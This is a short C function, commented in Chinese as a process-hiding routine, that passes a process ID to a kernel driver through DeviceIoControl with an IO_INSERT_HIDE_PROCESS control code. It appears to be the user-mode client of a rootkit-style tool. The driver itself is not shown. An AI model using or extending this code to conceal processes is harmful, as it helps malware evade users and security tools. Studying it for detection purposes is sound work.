 /*
隐藏进程函数
*/
INT HideMe(HANDLE Device, DWORD hPid){
    CHAR lpInBuffer[10];
    CHAR lpOutBuffer[10];
    DWORD lpBytesReturned;
    memset(lpInBuffer, 0, 10);
    memset(lpOutBuffer, 0, 10);

    ultoa(hPid, lpInBuffer, 10);
    if (!(DeviceIoControl(Device, IO_INSERT_HIDE_PROCESS, lpInBuffer, 10,
        &lpOutBuffer, 10, &lpBytesReturned, NULL))){
        printf("Error while Hiding  Process\n");
        return -1;
    }
    return 0;
}